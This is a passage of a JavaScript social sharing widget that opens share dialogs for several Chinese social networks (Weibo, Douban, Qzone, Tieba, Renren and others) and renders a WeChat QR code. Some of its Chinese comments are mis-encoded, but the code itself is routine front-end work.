        if (pic == "" || pic == undefined) {
            pic = "";
        }

        var tempArr = [];
        tempArr[0] = title;
        tempArr[1] = url;
        tempArr[2] = pic;
        tempArr[3] = summary;
        return tempArr;
    },
    checkserAgent: function() {
        var userAgentInfo = navigator.userAgent;
        var userAgentKeywords = new Array("Android", "iPhone", "SymbianOS", "Windows Phone", "iPad", "iPod", "MQQBrowser");
        var flag = false;
        if (userAgentInfo.indexOf("Windows NT") < 0 || userAgentInfo.indexOf("Macintosh") < 0 || userAgentInfo.indexOf("Mac OS") < 0 || ((userAgentInfo.indexOf("Linux") < 0) && (userAgentInfo.indexOf("Android") < 0))) {
            for (var i = 0; i < userAgentKeywords.length; i++) {
                if (userAgentInfo.indexOf(userAgentKeywords[i]) >= 0) {
                    flag = true;
                }
            }
        }
        return flag;
    },
    shareToSina: function(title, url, pic) {
        var param = {
            url: url,
            appkey: "",
            title: title,
            pic: pic,
            ralateUid: "",
            searchPic: "false"
        };
        var temp = [];
        for (var p in param) {
            temp.push(p + "=" + encodeURIComponent(param[p] || ""));
        }
        var _u = "http://service.weibo.com/share/share.php?" + temp.join("&");
        window.open(_u, "", "width=700, height=480, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToDouban: function(title, url, pic, text) {
        var d = document, e = encodeURIComponent, s1 = window.getSelection, s2 = d.getSelection, s3 = d.selection, s = s1 ? s1() : s2 ? s2() : s3 ? s3.createRange().text : "", r = "http://www.douban.com/recommend/?url=" + e(url) + "&title=" + e(title) + "&image=" + e(pic) + "&text=" + e(text) + "&sel=" + e(s) + "&v=1", x = function() {
            if (!window.open(r, "douban", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=450,height=330")) {
                location.href = r + "&r=1";
            }
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(x, 0);
        } else {
            x();
        }
    },
    shareToKaixin001: function(title, url, pic) {

        var param = {
            rurl: url, //鍒嗕韩缃戝潃
            rcontent: title, //(鍙€�)闇€瑕佸垎浜殑鏂囧瓧锛屽綋鏂囧瓧涓虹┖鏃讹紝鑷姩鎶撳彇鍒嗕韩缃戝潃鐨則itle 
            rpic: pic //(鍙€�)鍒嗕韩鐨勫浘鐗�,澶氫釜浣跨敤鍗婅閫楀彿鍒嗛殧
        };
        var arr = [];
        for (var tmp in param) {
            arr.push(tmp + '=' + encodeURIComponent(param[tmp] || ''));
        }
        var _u = 'http://www.kaixin001.com/repaste/share.php?' + arr.join('&');
        window.open(_u, "", "width=700, height=480, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no");

    },
    shareToTieba: function(title, url) {
        var d = document, e = encodeURIComponent, u = 'http://tieba.baidu.com/f/commit/share/openShareApi?title=' + title + '&url=' + e(url), o = function() {
            if (!window.open(u, "douban", "toolbar=0,resizable=1,scrollbars=yes,status=1,width=700,height=480"))
                location.href = u;
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(o, 0);
        } else {
            o();
        }
        ;
        return false;

    },
     shareToWeixin: function(title, url) {
        var d = document, e = encodeURIComponent,  o = function() {
             var ua = navigator.userAgent.toLowerCase();
             var IEVer = /msie/.test(ua)?parseFloat(ua.match(/msie ([\d.]+)/)[1]):false;
			 var qrcode_render;
    if (IEVer == false) {
         qrcode_render = 'canvas';
    } else {
		 if (IEVer <= 8) {
            qrcode_render = "table";
        }
    }
             jQuery('#weix').qrcode({
		         render	: qrcode_render,
		         text	: decodeURIComponent(url),
				 correctLevel    : 0,
			     width:100,
				 height:100
			    
	          });	
        };
        if (/Firefox/.test(navigator.userAgent)) {
            setTimeout(o, 0);
        } else {
            o();
        }
        ;
        return false;

    },
    shareToqqzone: function(title, url, pic, summary) {
        var p = {
            url: url,
            desc: "",
            summary: summary,
            title: title,
            site: "",
            pics: pic
        };
        var s = [];
        for (var i in p) {
            s.push(i + "=" + encodeURIComponent(p[i] || ""));
        }
        var _u = "http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?" + s.join("&");
        window.open(_u, "", "width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToTenxun: function(title, url, pic) {
        var _url = encodeURIComponent(url) + "";
        var _pic = encodeURI(pic);
        var _t = title;
        var metainfo = document.getElementsByTagName("meta");
        if (_t.length > 120) {
            _t = _t.substr(0, 117) + "..."
        }
        _t = encodeURI(_t);
        var _u = "http://share.v.t.qq.com/index.php?c=share&a=index&url=" + _url + "&appkey=&pic=" + _pic + "&assname=&title=" + _t;
        window.open(_u, "", "width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no")
    },
    shareToRenren: function(title, url, pic, summary) {
        var rrShareParam = {
            resourceUrl: url,
            pic: pic,
            title: title,
            description: summary
        };
        rrShareOnclick(rrShareParam);
    },
    bindShareWeibo: function() {
        var jQuerysharePra = jQuery(document);
        jQuerysharePra.on("click",".icon-sina",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToSina(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-douban",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToDouban(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-qqzone",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToqqzone(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-tenxun",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToTenxun(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-renren",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToRenren(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-tieba",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToTieba(title, url, pic, summary);
        });
        jQuerysharePra.on("click",".icon-kaixin001",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToKaixin001(title, url, pic, summary);
        });
        jQuerysharePra.one("click",".icon-weixin",function() {
            var returnValue = ezshare.returnShareVal(jQuery(this));
            var title = returnValue[0];
            var url = returnValue[1];
            var pic = returnValue[2];
            var summary = returnValue[3];
            ezshare.shareToWeixin(title, url, pic, summary);
        });
    }

};

var Renren = Renren || {};
if (!Renren.share) {
    Renren.share = function() {
        var isIE = navigator.userAgent.match(/(msie) ([\w.]+)/i);
        var hl = location.href.indexOf("#");
        var resUrl = (hl == -1 ? location.href : location.href.substr(0, hl));
        var shareImgs = "";
        var sl = function(str) {
            var placeholder = new Array(23).join("x");
            str = str.replace(/(https?|ftp|gopher|telnet|prospero|wais|nntp){1}:\/\/\w*[\u4E00-\u9FA5]*((?![\"| |\t|\r|\n]).)+/ig, function(match) {
                return placeholder + match.substr(171)
            }).replace(/[^\u0000-\u00ff]/g, "xx");
            return Math.ceil(str.length / 2)
        };
        var cssImport = function() {
            var static_url = "http://xnimg.cn/xnapp/share/css/v2/rrshare.css";
            var b = document.createElement("link");
            b.rel = "stylesheet";
            b.type = "text/css";
            b.href = static_url;
            (document.getElementsByTagName("head")[0] || document.body).appendChild(b)
        };
        var getShareType = function(dom) {
            return dom.getAttribute("type") || "button"
        };
        var opts = {};
        if (typeof (imgMinWidth) != "undefined") {
            opts.imgMinWidth = imgMinWidth || 60
        } else {
            opts.imgMinWidth = 60
        }
        if (typeof (imgMinHeight) != "undefined") {
            opts.imgMinHeight = imgMinHeight || 60
        } else {
            opts.imgMinHeight = 60
        }
        var renderShareButton = function(btn, index) {
            if (btn.rendered) {
                return
            }
            btn.paramIndex = index;
            var shareType = getShareType(btn).split("_");
            var showType = shareType[0] == "icon" ? "icon" : "button";
            var size = shareType[1] || "small";
            var shs = "xn_share_" + showType + "_" + size;
            var innerHtml = ['<span class="xn_share_wrapper ', shs, '"></span>'];
            btn.innerHTML = innerHtml.join("");
            btn.rendered = true
        };
        var postTarget = function(opts) {
            var form = document.createElement("form");
            form.action = opts.url;
            form.target = opts.target;
            form.method = "POST";
            form.acceptCharset = "UTF-8";
            for (var key in opts.params) {
                var val = opts.params[key];
                if (val !== null && val !== undefined) {
                    var input = document.createElement("textarea");
                    input.name = key;
                    input.value = val;
                    form.appendChild(input)
                }
            }
            var hidR = document.getElementById("renren-root-hidden");
            if (!hidR) {
                hidR = document.createElement("div"), syl = hidR.style;
                syl.positon = "absolute";
                syl.top = "-10000px";
                syl.width = syl.height = "0px";
                hidR.id = "renren-root-hidden";
                (document.body || document.getElementsByTagName("body")[0]).appendChild(hidR)
            }
            hidR.appendChild(form);
            try {
                var cst = null;
                if (isIE && document.charset.toUpperCase() != "UTF-8") {
                    cst = document.charset;
                    document.charset = "UTF-8"
                }
                form.submit()
            } finally {
                form.parentNode.removeChild(form);
                if (cst) {
                    document.charset = cst
                }
            }
        };
        var getCharSet = function() {
            if (document.charset) {
                return document.charset.toUpperCase()
            } else {
                var metas = document.getElementsByTagName("meta");
                for (var i = 0; i < metas.length; i++) {
                    var meta = metas[i];
                    var metaCharset = meta.getAttribute("charset");
                    if (metaCharset) {
                        return meta.getAttribute("charset")
                    }
                    var metaContent = meta.getAttribute("content");
                    if (metaContent) {
                        var contenxt = metaContent.toLowerCase();
                        var begin = contenxt.indexOf("charset=");
                        if (begin != -1) {
                            var end = contenxt.indexOf(";", begin + "charset=".length);
                            if (end != -1) {
                                return contenxt.substring(begin + "charset=".length, end)
                            }
                            return contenxt.substring(begin + "charset=".length)
                        }
                    }
                }
            }
            return ""
        };
        var charset = getCharSet();
        var getParam = function(param) {
            param = param || {};
            param.api_key = param.api_key || "";
            param.resourceUrl = param.resourceUrl || resUrl;
            param.title = param.title || "";
            param.pic = param.pic || "";
            param.description = param.description || "";
            if (resUrl == param.resourceUrl) {
                param.images = param.images || shareImgs
            }
            param.charset = param.charset || charset || "";
            return param
        };
        var onclick = function(data) {
            var submitUrl = "http://widget.renren.com/dialog/share";
            var p = getParam(data);
            var prm = [];
            for (var i in p) {
                if (p[i]) {
                    prm.push(i + "=" + encodeURIComponent(p[i]))
                }
            }
            var url = submitUrl + "?" + prm.join("&"), maxLgh = (isIE ? 2048 : 4100), wa = "width=700,height=650,left=0,top=0,resizable=yes,scrollbars=1";
            if (url.length > maxLgh) {
                window.open("about:blank", "fwd", wa);
                postTarget({
                    url: submitUrl,
                    target: "fwd",
                    params: p
                })
            } else {
                window.open(url, "fwd", wa)
            }
            return false
        };
        window.rrShareOnclick = onclick;
        var init = function() {
            if (Renren.share.isReady || document.readyState !== "complete") {
                return
            }
            var imgs = document.getElementsByTagName("img"), imga = [];
            for (var i = 0; i < imgs.length; i++) {
                if (imgs[i].width >= opts.imgMinWidth && imgs[i].height >= opts.imgMinHeight) {
                    imga.push(imgs[i].src)
                }
            }
            window.rrShareImgs = imga;
            if (imga.length > 0) {
                shareImgs = imga.join("|")
            }
            if (document.addEventListener) {
                document.removeEventListener("DOMContentLoaded", init, false)
            } else {
                document.detachEvent("onreadystatechange", init)
            }
            cssImport();
            var shareBtn = document.getElementsByName("xn_share");
            var len = shareBtn ? shareBtn.length : 0;
            for (var b = 0; b < len; b++) {
                var a = shareBtn[b];
                renderShareButton(a, b)
            }
            Renren.share.isReady = true
        };
        if (document.readyState === "complete") {
            init()
        } else {
            if (document.addEventListener) {
                document.addEventListener("DOMContentLoaded", init, false);
                window.addEventListener("load", init, false)
            } else {
                document.attachEvent("onreadystatechange", init);
                window.attachEvent("onload", init)
            }
        }
    };
    Renren.share();
}
ezshare.bindShareWeibo();